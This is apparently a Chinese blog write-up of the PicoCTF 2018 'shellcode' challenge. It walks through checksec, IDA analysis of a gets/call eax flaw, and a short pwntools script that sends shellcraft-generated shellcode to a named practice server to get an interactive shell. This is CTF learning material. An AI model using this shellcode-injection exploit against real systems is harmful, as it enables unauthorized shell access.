PWN手的成长之路-04-PicoCTF_2018_shellcode



先 nc 连接服务器,交互一下看看有什么效果。发现是让我们输入一个字符,之后程序再打印出来。

file 查看文件。32位的 ELF 可执行文件。



checksec 查看文件安全属性。没开任何保护。

NX 保护未开启,表明栈内存可被注入并执行任意机器码(shellcode),符合经典栈溢出利用的条件。此类漏洞通常需构造包含 /bin/bash 字符串的 shellcode 以获取交互式 shell 。



IDA打开此文件。因为代码被混淆了,导致无法反编译成伪代码,所以需要逐条分析汇编指令。





看 main 函数旁边看到了一个 vuln 函数,查看。发现了 gets 高危函数。





仔细查看 main 函数。

程序将用户的输入数据存储到 edp+var_A0 处,并通过 lea 将输入缓冲区地址加载至 eax 寄存器,随后作为参数传递给 vuln 函数,vuln 函数内存在关键指令 call eax,表明程序会直接跳转执行 eax 指向的地址,推测此处可能会存在任意代码执行漏洞。

反编译 vuln 函数,猜测 a1 会被加载到 eax 寄存器中。

因此用户输入的数据最终会被 call eax 执行因此需要构造一段机器码形式的shellcode,直接注入到栈中实现任意代码执行。



exp 构造思路:

构造包含 /bin/bash 字符串及系统调用执行的 shellcode,通过输入将其注入栈中,并利用call eax 触发执行,之后get shell。

from pwn import *

r=remote('node5.buuoj.cn',26081)

context.log_level='debug'

context.arch='i386'

context.os='linux'

shellcode=asm(shellcraft.sh())

print(shellcode)

r.send(shellcode)

r.interactive()

最终得到交互式 shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号